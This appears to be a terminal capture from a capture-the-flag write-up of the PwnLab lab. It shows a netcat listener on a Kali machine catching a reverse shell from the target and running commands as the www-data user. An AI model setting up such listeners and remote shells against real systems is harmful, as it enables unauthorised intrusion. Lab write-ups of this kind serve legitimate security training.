 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.0.9: inverse host lookup failed: Unknown host
connect to [192.168.0.8] from (UNKNOWN) [192.168.0.9] 33966
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02-29) i686 GNU/Linux
12:04:01 up  3:18,  0 users,  load average: 0.00, 0.05, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $ $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$